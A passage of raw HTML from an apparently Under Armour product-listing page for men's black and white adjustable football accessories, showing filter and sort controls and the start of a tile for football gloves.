FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Football" href="/en-us/c/mens/black+white-adjustable-accessories/?prefn1=size&amp;prefv1=S%7CM">Football<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Black" href="/en-us/c/mens/white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM">Black<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: White" href="/en-us/c/mens/black-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM">White<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: S" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=M">S<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: M" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S">M<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Adjustable" href="/en-us/c/mens/black+white-football-accessories/?prefn1=size&amp;prefv1=S%7CM">Adjustable<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM&amp;srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM&amp;srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM&amp;srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM&amp;srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM&amp;srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM&amp;srule=newest">Newest</a></li></ul></details></li><li><details id="c_enduse"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Sports (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_enduse" data-testid="refinement-values"><li class="text-body"><a title="Refine by sports: Golf" href="/en-us/c/mens/black+white-adjustable-golf+football-accessories/?prefn1=size&amp;prefv1=S%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Golf</a></li><li class="text-body"><a title="Refine by sports: Baseball" href="/en-us/c/mens/black+white-adjustable-baseball+football-accessories/?prefn1=size&amp;prefv1=S%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Baseball</a></li><li class="text-body"><a title="Refine by sports: Football" data-selected="true" aria-selected="true" href="/en-us/c/mens/black+white-adjustable-accessories/?prefn1=size&amp;prefv1=S%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Football</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (2)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Brown" href="/en-us/c/mens/brown+black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#572c1a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#572c1a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Brown</div></div></div></a></li><li class="text-body"><a title="Refine by color: Black" data-selected="true" aria-selected="true" href="/en-us/c/mens/white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: White" data-selected="true" aria-selected="true" href="/en-us/c/mens/black-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size (2)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: S" data-selected="true" aria-selected="true" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>S</a></li><li class="text-body"><a title="Refine by size: M" data-selected="true" aria-selected="true" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>M</a></li><li class="text-body"><a title="Refine by size: L" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM%7CL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>L</a></li><li class="text-body"><a title="Refine by size: XL" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM%7CXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XL</a></li><li class="text-body"><a title="Refine by size: XXL" href="/en-us/c/mens/black+white-adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM%7CXXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XXL</a></li></ul></details></li><li><details id="c_fittype"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Fit (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_fittype" data-testid="refinement-values"><li class="text-body"><a title="Refine by fit: Compression" href="/en-us/c/mens/black+white-compression+adjustable-football-accessories/?prefn1=size&amp;prefv1=S%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Compression</a></li><li class="text-body"><a title="Refine by fit: Adjustable" data-selected="true" aria-selected="true" href="/en-us/c/mens/black+white-football-accessories/?prefn1=size&amp;prefv1=S%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Adjustable</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: $25 - $50" href="/en-us/c/mens/black+white-adjustable-football-accessories/?pmin=25.00&amp;pmax=50.00&amp;prefn1=size&amp;prefv1=S%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$25 - $50<!-- --> (<!-- -->2<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $50 - $75" href="/en-us/c/mens/black+white-adjustable-football-accessories/?pmin=50.00&amp;pmax=75.00&amp;prefn1=size&amp;prefv1=S%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$50 - $75<!-- --> (<!-- -->2<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-6010770-001-SM-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/sport_gloves/ua_blur_justin_jefferson_pe_mens_football_gloves/6010770.html?dwvar_6010770_color=001"><img alt="UA Blur Justin Jefferson PE" title="UA Blur Justin Jefferson PE" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6010770-001_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_8jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_8jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_8jb9bsnpfivddiuqivb_"><span id="_R_8jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/sport_gloves/ua_blur_justin_jefferson_pe_mens_football_gloves/6010770.html?dwvar_6010770_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-280" href="/en-us/p/sport_gloves/ua_blur_justin_jefferson_pe_mens_football_gloves/6010770.html?dwvar_6010770_color=280"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCD6C8"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCD6C8"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-003" href="/en-us/p/sport_gloves/ua_blur_justin_jefferson_pe_mens_football_gloves/6010770.html?dwvar_6010770_color=003"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/sport_gloves/ua_blur_justin_jefferson_pe_mens_football_gloves/6010770.html?dwvar_6010770_color=001"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCD6C8"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCD6C8"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small ProductBadge-module-scss-module__Wt876G__product-badge-member"><span class="MemberAccessBadge-module-scss-module__BUyIYq__badge ProductBadge-module-scss-module__Wt876G__product-badge-member">Member Access</span></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/sport_gloves/ua_blur_justin_jefferson_pe_mens_football_gloves/6010770.html?dwvar_6010770_color=001">UA Blur Justin Jefferson PE</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Football Gloves</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price 